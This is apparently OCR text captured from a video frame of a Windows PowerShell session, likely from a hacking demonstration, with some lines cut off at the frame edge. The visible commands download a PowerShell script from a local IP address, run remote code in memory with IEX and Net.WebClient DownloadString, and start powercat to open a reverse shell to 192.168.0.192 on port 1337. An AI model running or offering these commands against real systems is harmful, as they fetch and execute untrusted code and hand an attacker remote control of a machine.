 Windows PowerShell
PS C:\Users\loiliangyang> wget "http://192.168.0.192/default.ps1" -outfile "C:\users\lo
PS C:\Users\loiliangyang> powershell.exe -c "IEX(New-Object Net.WebClient).DownloadStri
.ps1');powercat -c 192.168.0.192 -p 1337
RØDE
Type here to search
/20/2022